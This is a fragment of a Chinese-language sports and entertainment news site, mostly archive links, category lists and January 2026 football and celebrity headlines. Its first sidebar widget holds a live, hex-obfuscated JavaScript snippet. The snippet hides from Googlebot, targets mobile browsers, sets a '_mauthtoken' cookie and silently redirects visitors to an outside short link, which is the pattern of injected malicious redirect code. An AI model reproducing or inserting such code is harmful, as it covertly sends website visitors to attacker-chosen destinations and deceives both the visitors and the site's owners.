		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,094)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,254)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,623)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,515)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,241)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,073)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,646)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,278)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,876)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,156)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,671)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,814)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_611635829_18229753021307580_2687009315357477374_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/">啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" title="啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619753675_18562551412021107_1938080516659009932_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/">切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" title="切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619724809_1629891158494655_5666662639032321825_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/">欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" title="欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619751370_18551803459048249_1814035518726754722_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/">欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" title="欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_611635829_18229753021307580_2687009315357477374_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/">啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" title="啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619753675_18562551412021107_1938080516659009932_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
